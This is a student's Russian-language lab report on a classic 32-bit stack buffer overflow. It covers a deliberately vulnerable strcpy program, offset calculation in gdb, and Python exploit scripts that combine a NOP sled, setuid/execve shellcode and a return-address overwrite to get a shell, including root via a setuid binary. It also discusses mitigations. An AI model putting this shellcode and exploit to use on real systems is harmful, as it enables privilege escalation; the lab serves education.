Наумкин Владимир С01-119
Отчёт о выполнении лабораторной работы 1: переполнение стека
В VirtualBox была использована не ОС из рекомендованного образа debian-live-10.1.0-i386-mate+nonfree.iso, а debian-live-11.11.0-i386-cinnamon.iso, т.к. в рекомендованном образе были проблемы с apt update. Также почему-то не поднялась графика, поэтому всё выполнялось в консольном режиме: crtl+alt+f2 (f3).
Рандомизация стека (ASLR)
Создадим esp.c
#include <stdio.h>
void main() {
register int i asm("esp");
printf("$esp = %#010x\n", i);
}
И скомпилируем: gcc -o esp esp.c
Включим рандомизацию стека: echo 1 > /proc/sys/kernel/randomize_va_space
Запустим несколько раз (и ещё требуемые команды для отчёта): ./esp

Отключаем ASLR
Выключим рандомизацию стека: echo 0 > /proc/sys/kernel/randomize_va_space
Запустим несколько раз (и ещё требуемые команды для отчёта): ./esp

Создаём уязвимую программу bo1.c
#include <string.h>
#include <stdio.h>
void main(int argc, char *argv[]) {
copier(argv[1]);
printf("Done!\n");
}
int copier(char *str) {
char buffer[100];
strcpy(buffer, str);
}
Компилируем: gcc -g -m32 -z execstack -no-pie -o bo1 bo1.c -mpreferred-stack-boundary=4
Запускаем (и ещё требуемые команды для отчёта): ./bo1 A

Ответы на вопросы:
1. Компиляция прошла успешно, но с warning: implicit declaration of function copier.
2. Никаких проблем кроме описанного warning не было. Хотя ещё по-хорошему main должен возвращать 0 (а не быть void).
3. Для исправления warning надо объявить функцию раньше её использования, т.е. дописать выше main строку int copier(char *);
4. Флаг -mpreferred-stack-boundary оказывает влияние на размер выравнивания границ стекового фрейма. Выравнивание позволяет увеличить скорость обращения процессора к содержимому памяти, «добивая» размер стека до значения, кратного некоторому числу. Число же это есть 2^n, где n контролируется опцией -mpreferred-stack-boundary=n. Источник: https://xakep.ru/2019/09/20/stack-overflow/.
Создание эксплойта при помощи python
Создадим файл b1 (мне пришлось дописать 3 к python и поставить скобки для аргумента print)
#!/usr/bin/python3
print('A' * 116)
Сделаем его исполняемым: chmod a+x b1
Запустим ./b1 и с выводом в файл ./b1 > e1
Переполнение стека
Выполним (и ещё требуемые команды для отчёта): ./bo1 $(cat e1)

Ответ на вопрос:
Ошибка сегментирования возникла из-за того, что адрес возврата copier был перезаписан на невалидный (hex представление букв A), процессор пытается выполнить код по этому адресу, что приводит к segfault. Адрес был перезаписан, т.к. буфер в copier размером 100 байт, а мы через python создали файл размером 117 байт (116 A + символ новой строки \n).
Отладка программы (убрал 4 после list)
gdb -q bo1
(gdb) list
(gdb) break 10
Обычное выполнение
(gdb) run A
(gdb) info registers
esp – это вершина стека, ebp – это дно стека
(gdb) x/40x $esp

Ответ на вопрос:
Адрес возврата лежит после ebp и равен 0x0804919f. Как понять: через info registers видим ebp 0xbffff6c8, смотрим в распечатке стека значение в последнем столбце третьей строчки снизу (3 строчка снизу имеет синий адрес 0xbffff6c0, следующая строчка 0xbffff6d0, т.е. в 3 строчке снизу столбец 1 0xbffff6c0, 2 0xbffff6c4, 3 0xbffff6c8 – это ebp, 4 0xbffff6cс – это следующий за ebp адрес возврата).
Переполнение стека символами "A"
(gdb) run $(cat e1)
(gdb) info registers
(gdb) x/40x $esp
Можно выйти, но см. ниже: (gdb) quit

Ответы на вопросы:
1. По поведению программы (в gdb перед quit написать continue и получим segfault) убеждаемся, что адрес возврата изменился.

2. Адрес возврата визуально расположен в том же месте (3 строка снизу 4 столбец, рассуждения те же) и равен 0x41414141 (AAAA в ASCII). Также видим 0x41414141 в сообщении gdb о segfault.
Устанавливаем Hexedit (я не делал, см. ниже)
apt update
apt install hexedit -y
Изменение адреса возврата
Предлагалось сделать так:
cp e1 e2
hexedit e2
Изменяем последние 4 байта '41' "41 41 41 41" на "31 32 33 34"
Сохраняем файл: Ctrl+X, Y.
Но можно и через dd + printf + cat (не забыв про \n = 0x0A в конце):

Тестируем в отладчике
(gdb) gdb -q bo1
(gdb) break 10
(gdb) run $(cat e2)
(gdb) info registers
(gdb) x/40x $esp
Адрес возврата теперь 0x34333231 (вспомним про endian порядок байт).

Использование Shellcode
Возьмём готовый проверенный шеллкод размером 32 байта: \x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80
Создание эксплойта b3 (такой же момент с 3 и скобками)
#!/usr/bin/python3
nopsled = '\x90' * 64
shellcode = (
'\x31\xc0\x89\xc3\xb0\x17\xcd\x80\x31\xd2' +
'\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89' +
'\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\x80'
)
padding = 'A' * (112 - 64 - 32)
eip = '1234'
print(nopsled + shellcode + padding + eip)
Делаем файл исполняемым: chmod a+x b3
Сохраняем вывод в файл: ./b3.py > e3
Можно посмотреть результат: xxd e3
Запускаем эксплойт в gdb
gdb bo1
(gdb) break 10
(gdb) run $(cat e3)
(gdb) info registers
(gdb) x/40x $esp

Выбор адреса возврата
Нужно выбрать адрес для записи $eip. Адрес должен указывать на NOP команду (90 в hex), хотя можно было попробовать точно попасть на шелл-код.
Выберем адрес возврата 0xbffff610 (4 строка 1 столбец).
Выходим из gdb: (gdb) quit
Вставляем выбранный адрес в эксплойт
cp b3 b4
Меняем в b4 строчку с присваиванием eip на нужный адрес, не забыв про порядок байт: eip = '\x10\xf6\xff\xbf'
chmod a+x b4
./b4.py > e4
hexedit e4 (я сделал xxd e4)
Запуск эксплойта в gdb
gdb bo1
(gdb) break 10
(gdb) run $(cat e4)
(gdb) info registers
Обратим внимание на наш адрес возврата: (gdb) x/40x $esp
Продолжив выполнение: (gdb) continue
попадём в shell и выполним команду date для отчёта

Выходим из shell: exit
И из gdb: (gdb) quit
Запускаем в shell
./bo1 $(cat e4)
Получим segfault, но в условии сказано, что если возникнут проблемы, надо попробовать немного изменить размер паддинга или сдвинуть адрес возврата. В итоге после нескольких попыток различных изменений подошёл вариант только изменить адрес возврата на 0xbffff620 (увеличить на 16 = 10 в hex). Правда сообщение «Done!» перед входом в shell не напечаталось.

Возможно, какая-то полезная информация о том, в какую сторону двигаться при segfault, будет в dmesg:

Ответ на вопрос:
Правильно подбирать полный размер инжектированного кода, т.е. паддинг для кода print('A' * 116), надо (как я понял) так: у нас в уязвимом коде на C в функции copier буфер размером 100 байт, далее идут 4-байтовый сохранённый (прежний) ebp и потом 4-байтовый адрес возврата в вызывающую функцию (main). Но не забудем, что мы компилировали программу с флагом -mpreferred-stack-boundary=4, т.е. размер стека будет выровнен на 2^4=16 байт. Если я всё правильно понял, до ebp и адреса возврата для выравнивания есть ещё 8 мусорных байт. В итоге 100 буфер + 8 выравнивание + 4 ebp = 112 кратно 16, следующие 4 байта – адрес возврата. 112 + 4 = 116.
Включаем ASLR
echo 1 > /proc/sys/kernel/randomize_va_space
Получение shell лично у меня всё равно работает

Ответ на вопрос:
Повысить защищённость приложения можно было на 3 этапах:
1. Написание исходного кода – замена strcpy на strncpy (с указанием количества байт для копирования) и возможно принудительное зануление последнего байта в буфере.
2. Компиляция – мы специально указали gcc флаги, приводящие к уязвимости.
3. Запуск – честно, не до конца понял, нормально ли то, что у меня эксплойт работал даже после включения ASLR.
Бонус лично от меня

Как видим, исследуемый уязвимый рутовый бинарник с siud битом даёт рут обычному юзеру.
И ещё небольшое дополнение
После подбора адреса возврата в gdb для «чистого» запуска (без gdb) этот адрес возврата пришлось менять, т.к. сам отладчик влиял на адреса в стеке. Эту разницу можно увидеть, запуская первую программу esp.c без отладчика и с отладчиком.
